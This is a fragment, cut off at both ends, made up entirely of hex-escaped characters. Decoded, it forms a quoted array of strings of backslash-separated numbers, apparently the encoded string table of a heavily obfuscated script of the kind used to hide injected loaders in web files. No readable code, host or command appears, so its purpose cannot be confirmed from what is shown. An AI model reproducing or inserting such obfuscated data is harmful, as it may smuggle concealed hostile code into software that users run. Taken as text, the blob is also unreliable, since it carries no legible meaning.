3\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x38\x5C\x37\x36\x32\x5C\x37\x36\x32\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x33\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x38\x30\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x37\x33\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x33\x5C\x37\x33\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x38\x30\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x36\x37\x5C\x37\x35\x39\x5C\x37\x33\x35\x5C\x37\x37\x33\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x35\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x37\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x39\x33\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x34\x5C\x37\x37\x39\x5C\x38\x32\x34\x5C\x37\x33\x38\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x39\x34\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x38\x38\x5C\x37\x33\x35\x5C\x37\x39\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x38\x34\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x39\x30\x32\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x32\x5C\x38\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x39\x30\x35\x5C\x38\x31\x36\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x35\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x37\x32\x5C\x38\x31\x33\x5C\x37\x35\x39\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x33\x35\x5C\x37\x37\x37\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x30\x35\x5C\x39\x30\x38\x5C\x38\x33\x32\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x33\x5C\x37\x36\x36\x5C\x37\x35\x35\x5C\x37\x34\x35\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x38\x38\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x39\x34\x5C\x37\x39\x34\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x39\x5C\x37\x37\x33\x5C\x37\x35\x35\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x36\x31\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x34\x35\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x38\x34\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x35\x38\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x35\x33\x5C\x37\x33\x33\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x39\x33\x5C\x37\x39\x34\x5C\x37\x37\x33\x5C\x37\x36\x31\x5C\x31\x30\x32\x39\x5C\x38\x34\x36\x5C\x38\x32\x35\x5C\x38\x30\x35\x5C\x37\x39\x34\x5C\x38\x31\x30\x22\x2C\x22\x5C\x38\x33\x34\x5C\x37\x33\x39\x5C\x37\x37\x31\x5C\x37\x39\x34\x5C\x37\x39\x33\x5C\x38\x32\x34\x5C\x37\x35\x38\x5C\x37\x38\x38\x5C\x37\x37\x38\x22\x2C\x22\x5C\x37\x37\x31\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x37\x38\x5C\x38\x31\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x31\x30\x32\x39\x5C\x39\x30\x31\x5C\x38\x30\x35\x5C\x38\x35\x38\x5C\x37\x37\x38\x5C\x37\x37\x38\x5C\x37\x37\x33\x5C\x38\x34\x32\x5C\x38\x31\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x35\x39\x5C\x37\x35\x37\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x32\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x35\x5C\x37\x37\x35\x5C\x37\x33\x35\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x33\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x33\x37\x22\x2C\x22\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x35\x31\x22\x2C\x22\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x33\x36\x22\x2C\x22\x5C\x38\x31\x30\x22\x2C\x22\x5C\x37\x37\x31\x22\x2C\x22\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x35\x37\x22\x2C\x22\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x35\x32\x22\x2C\x22\x5C\x38\x30\x31\x22\x2C\x22\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x36\x30\x22\x2C\x22\x5C\x37\x36\x34\x22\x2C\x22\x5C\x37\x37\x39\x22\x2C\x22\x5C\x37\x37\x32\x22\x2C\x22\x5C\x37\x36\x38\x22\x2C\x22\x5C\x38\x31\x31\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x38\x35\x38\x5C\x37\x35\x32\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x38\x30\x30\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x34\x38\x22\x2C\x22\x5C\x37\x33\x34\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x38\x30\x30\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x38\x34\x5C\x37\x33\x33\x22\x2C\x22\x5C\x31\x34\x30\x39\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x38\x30\x30\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x38\x30\x30\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x35\x5C\x37\x35\x39\x5C\x37\x37\x33\x5C\x37\x38\x38\x5C\x37\x39\x33\x5C\x37\x38\x30\x5C\x37\x39\x37\x5C\x37\x37\x38\x5C\x37\x39\x34\x5C\x37\x39\x39\x5C\x37\x38\x34\x5C\x38\x32\x34\x5C\x38\x30\x30\x5C\x38\x34\x36\x5C\x38\x35\x30\x5C\x38\x33\x33\x22\x2C\x22\x5C\x37\x35\x35\x5C\x37\x35\x39\x5C\x37\x37\x33\x5C\x37\x38\x38\x5C\x37\x39\x33\x5C\x37\x38\x30\x5C\x37\x39\x37\x5C\x37\x37\x38\x5C\x37\x39\x34\x5C\x37\x39\x39\x5C\x37\x33\x37\x5C\x37\x36\x31\x5C\x37\x35\x31\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x38\x34\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x38\x33\x32\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x36\x36\x5C\x37\x35\x31\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x35\x31\x5C\x38\x31\x33\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x33\x35\x5C\x31\x34\x31\x31\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x39\x30\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x32\x35\x5C\x37\x38\x34\x5C\x38\x33\x34\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x37\x32\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x22\x2C\x22\x5C\x31\x34\x30\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x37\x5C\x37\x33\x35\x5C\x38\x31\x33\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x37\x32\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x38\x30\x37\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x30\x30\x5C\x38\x33\x33\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x39\x36\x5C\x38\x33\x32\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x39\x30\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x36\x31\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x37\x31\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x31\x36\x5C\x38\x33\x32\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x30\x38\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x38\x30\x38\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x38\x32\x33\x5C\x37\x34\x32\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x38\x33\x32\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x33\x39\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x35\x33\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x35\x37\x5C\x37\x37\x31\x5C\x37\x33\x36\x22\x2C\x22\x5C\x37\x34\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x37\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x38\x32\x35\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x38\x34\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x38\x36\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x38\x32\x35\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x38\x34\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x38\x31\x31\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x35\x37\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x38\x30\x35\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x39\x36\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x38\x35\x30\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x37\x31\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x35\x36\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x22\x2C\x22\x5C\x37\x33\x37\x5C\